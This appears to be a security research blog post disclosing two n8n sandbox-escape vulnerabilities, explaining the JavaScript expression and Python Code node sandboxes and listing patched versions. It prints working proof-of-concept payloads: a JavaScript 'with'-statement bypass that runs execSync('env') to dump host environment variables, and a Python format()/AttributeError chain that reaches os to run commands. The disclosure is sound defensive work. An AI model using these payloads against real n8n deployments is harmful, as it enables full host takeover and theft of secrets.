The JFrog Security Research team recently discovered and disclosed two vulnerabilities in n8n’s sandbox mechanism: CVE-2026-1470, rated 9.9 Critical, impacting the expression evaluation engine, and CVE-2026-0863, rated 8.5 High, affecting Python execution in the Code node (“Internal” mode).

n8n is a popular AI workflow automation platform that combines AI capabilities with business process automation.

Following earlier vulnerability disclosures, n8n strengthened its JavaScript sandbox and, for the Python Code node, introduced a new “task-runner” option along with additional sandbox hardening measures. Despite these improvements, our research team was able to bypass these protections, demonstrating that even robust sandboxing mechanisms can be circumvented.

In both cases, exploitation resulted in remote code execution (RCE) by abusing gaps in the AST sanitization logic. Attackers that are able to create n8n workflows can exploit these vulnerabilities and easily achieve full remote code execution on the host running the n8n service. The vulnerabilities were applicable on n8n’s cloud platform and are still applicable on any self-hosted deployment of n8n which is running an unpatched version.

CVE-2026-1470 – n8n users should upgrade to version 1.123.17, 2.4.5 or 2.5.1. Any earlier version is susceptible to CVE-2026-1470.

CVE-2026-0863 – n8n users should upgrade to version 1.123.14, 2.3.5, or 2.4.2. Any earlier version is susceptible to CVE-2026-0863.





As described in the official n8n documentation, an expression is:

So, how does this actually work? How come attackers can’t just execute arbitrary commands in the n8n host?

When the expression engine encounters a {{ }} block, it processes the enclosed content by passing it to a JavaScript Function constructor, which then executes the supplied code.

Because this execution model is inherently dangerous, n8n relies on an AST-based sandbox to validate that the JavaScript input is safe and cannot trigger unintended behavior, such as running arbitrary OS commands.

At the core of this sandboxing mechanism is n8n’s Tournament library. The library parses the input into an Abstract Syntax Tree (AST) and hooks potentially dangerous nodes to neutralize them before execution.

The sanitization process begins by populating the execution environment with a modified global object:

//packages/workflow/src/expression.ts

data.process = typeof process !== 'undefined'

? {

arch: process.arch,

env: process.env.N8N_BLOCK_ENV_ACCESS_IN_NODE !== 'false' ? {} : process.env,

platform: process.platform,

pid: process.pid,

ppid: process.ppid,

release: process.release,

version: process.pid,

versions: process.versions,

}

: {};

Expression.initializeGlobalContext(data); //<== This method will define most of the dangerous global objects, setters, getters, etc. into undefined or empty objects as can be seen here

Followed by a static regex-based check to catch .constructor occurrences:

//packages/workflow/src/expression.ts

const constructorValidation = new RegExp(/\.\s*constructor/gm);

if (parameterValue.match(constructorValidation)) {

throw new ExpressionError('Expression contains invalid constructor function call', {

causeDetailed: 'Constructor override attempt is not allowed due to security concerns',

runIndex,

itemIndex,

});

}

Finally, the expression is passed through the Tournament hook validators. If all checks complete without errors, the expression is executed.

//packages/workflow/src/expression-evaluator-proxy.ts

const errorHandler: ErrorHandler = () => {};

const tournamentEvaluator = new Tournament(errorHandler, undefined, undefined, {

before: [ThisSanitizer],

after: [PrototypeSanitizer, DollarSignValidator],

});

const evaluator: Evaluator = tournamentEvaluator.execute.bind(tournamentEvaluator);

export const setErrorHandler = (handler: ErrorHandler) => {

tournamentEvaluator.errorHandler = handler;

};

export const evaluateExpression: Evaluator = (expr, data) => {

return evaluator(expr, data);

};

During the Tournament evaluation process, three hooks are applied: ThisSanitizer, PrototypeSanitizer, and DollarSignValidator.

The ThisSanitizer, as the name suggests, mitigates attempts to escape via this by rewriting function invocations to use .call() or .bind(), binding execution to a sterilized global object:

function() { return this.process; })() => transforms into => .call({ process: {} }, ...args)

This prevents access to the real global context through this.

The PrototypeSanitizer blocks prototype chain manipulation by denying access to properties such as \_\_proto\_\_, prototype, constructor, getPrototypeOf, and others commonly abused in sandbox escapes.

Finally, the DollarSignValidator restricts the use of the $ identifier, which is reserved as the workflow data accessor.

In short, several validation layers are in place to mitigate well-known JavaScript sandbox escape vectors, including prototype pollution, global context access, reflection APIs, and constructor abuse.



However, one particularly problematic JavaScript feature was overlooked: the with statement.

This may have been ignored due to its deprecated status and the fact that it is strongly discouraged, as described here:

“May be the source of confusing bugs”?

That sounds like exactly what we are looking for. Conveniently for us, the with statement is still supported by the Tournament AST parser.

The with statement effectively defines the scope for an expression, as described in the documentation:

with (Math) {

a = PI * r * r;

x = r * cos(PI);

y = r * sin(PI / 2);

}

There is no need to explicitly reference Math when calling PI, cos, or sin. The with statement defines the Math object as the scope for all expressions inside the block.

So how can this be abused to bypass the sandbox restrictions?

The current implementation blocks access toconstructor when it appears as a MemberExpression node:

obj.constructor

obj["constructor"]

However, when constructor is used as a standalone identifier, it is not blocked by either the AST validation or the static regex check, which only looks for .constructor:

var constructor = 'gotcha';

// {{ (function(){ var constructor = 'gotcha'; })() }} <= won't be blocked

This allows us to trick the AST checks by introducing a decoy constructor identifier inside a with statement and scoping it to function (){}, which effectively resolves to the Function object:

{{ (function(){ var constructor = 'gotcha'; with(function(){}){ return constructor("return 1337")() } })() }}

//console: 1337

This expression is not blocked because, from the AST’s perspective, constructor is treated as a simple identifier. We can confirm this behavior by observing what happens when the decoy is removed:

{{ (function(){ var not_a_constructor = 'gotcha'; with(function(){}){ return constructor("return 1337")() } })() }}

//console: Cannot access "constructor" due to security concerns

In other words, the AST believes constructor is a harmless identifier, while in reality it resolves to Function.prototype.constructor (where Function.prototype.constructor \=== Function). From that point, achieving arbitrary code execution becomes straightforward:

{{ (function(){ var constructor = 'gotcha'; with(function(){}){ return constructor("return process.mainModule.require('child_process').execSync('env').toString().trim()")() } })() }}//console: the main node's environment variables

This vulnerability received a critical rating, since the arbitrary code execution occurs in n8n’s main node, allowing authenticated attackers to completely take over an n8n instance.



The Python Code Node allows n8n users to execute arbitrary Python code for processing purposes, however – this code is also subjected to an AST sandbox, in order to protect the n8n instance from complete takeover while running under “Internal” configuration.

This node can be executed under two different configurations. When the n8n instance is running in the recommended “External” configuration, Python execution takes place inside a separate Docker sidecar container rather than the main node. In this setup, an attacker would need an additional exploit to escape the sidecar and impact the underlying host.

However, if the n8n instance is running in the “Internal” configuration, Python code is executed as a subprocess on the main node itself, allowing a successful exploit to compromise the entire n8n instance.

In both configurations, Python code is executed under a restrictive AST-based sandbox defined by the SecurityConfig object. In its default configuration, the sandbox forbids importing both stdlib and all other external modules and denies access to a wide range of built-in functions, as shown below:

# packages/@n8n/task-runner-python/src/constants.py

BUILTINS_DENY_DEFAULT = "eval,exec,compile,open,input,breakpoint,getattr,object,type,vars,setattr,delattr,hasattr,dir,memoryview,__build_class__,globals,locals,license,help,credits,copyright"User-supplied code is transformed into an AST, and each node is evaluated against the SecurityConfig policy, along with custom checks for dangerous node types such as Import, Call, and Attribute. The full implementation can be found here.

At first glance, the default SecurityConfig appears extremely restrictive, leaving little room for meaningful interaction. Additionally, a modified global object is injected in place of the standard one:

# packages/@n8n/task-runner-python/src/task_executor.py

globals = {

"__builtins__": TaskExecutor._filter_builtins(security_config),

"_items": items,

"_query": query,

"print": TaskExecutor._create_custom_print(print_args),

}

exec(compiled_code, globals)

A common case with static AST-based sandboxes, Python’s formatting features can be leveraged to partially bypass restrictions and inspect internal objects, including the active SecurityConfig instance:

def gen_obj():

yield 1

g = gen_obj()

next(g)

trick_ast='gi_frame.f_builtins[__import__].__closure__[1].cell_contents'

fmt = '{0.' + trick_ast + '}'

config = fmt.format(g)

return [{"json": {"config": config}}]

##this will leak the "SecurityConfig" object: #SecurityConfig(stdlib_allow=set(), external_allow=set(), builtins_deny={'__build_class__', 'hasattr', 'locals', 'input', 'type', 'open', 'credits', 'globals', 'compile', 'delattr', 'getattr', 'dir', 'object', 'license', 'vars', 'exec', 'memoryview', 'setattr', 'eval', 'help', 'breakpoint', 'copyright'}, runner_env_deny=True)

While this leakage is undesirable, format() alone only provides a string representation of objects and does not allow direct invocation. Normally, this limitation could be bypassed using getattr, but as shown above, getattr is explicitly forbidden by the policy.

One of the fundamental weaknesses of AST-based sandboxes is their sensitivity to language evolution. High-level languages like Python frequently introduce subtle changes that can invalidate sandbox assumptions. Starting with Python 3.10, AttributeError exceptions gained the name and obj attributes. This means that when we encounter an AttributeError exception we can call the object that was accessed for the named attribute!

For demonstration purposes:

def new_getattr(obj, attribute, *, Exception):

try:

f'{{0.{attribute}.ribbit}}'.format(obj)

except Exception as e:

return e.obj

class FrogSay():

secret = "ribbit"

obj = FrogSay()

print(new_getattr(obj, "secret",Exception=Exception))

# this will print "ribbit" to console

By combining formatting-based access with e.obj, we can bridge the gap between a string-only representation and a fully callable object, without triggering the AST checks.

Using this technique, we can construct a complete RCE chain that escapes the sandbox entirely:

def new_getattr(obj, attribute, *, Exception):

try:

f'{{0.{attribute}.ribbit}}'.format(obj)

except Exception as e:

return e.obj

try:

raise ValueError("pwn")

except Exception as e:

tb = new_getattr(e, '__traceback__', Exception=Exception)

frame = new_getattr(tb, 'tb_frame', Exception=Exception)

builtins = new_getattr(frame, 'f_builtins', Exception=Exception)

us = chr(95)

imprt = builtins[us+us+'import'+us+us]

import_globals = new_getattr(imprt, '__globals__', Exception=Exception)

os = import_globals['os']

os.uname()

# Will execute the uname system command

These vulnerabilities highlight how difficult it is to safely sandbox dynamic, high‑level languages such as JavaScript and Python. Even with multiple validation layers, deny lists, and AST‑based controls in place, subtle language features and runtime behaviors can be leveraged to bypass security assumptions.

In this case, deprecated or rarely used constructs, combined with interpreter changes and exception handling behavior, were enough to break out of otherwise restrictive sandboxes and achieve remote code execution. This reinforces the need for continuous reassessment of sandbox designs, careful alignment with specific runtime versions, and strong defense‑in‑depth strategies when executing untrusted code.

For platforms like n8n, which are frequently deployed in sensitive environments and handle privileged workflows, these issues underscore the importance of minimizing execution privileges and avoiding reliance on static validation alone.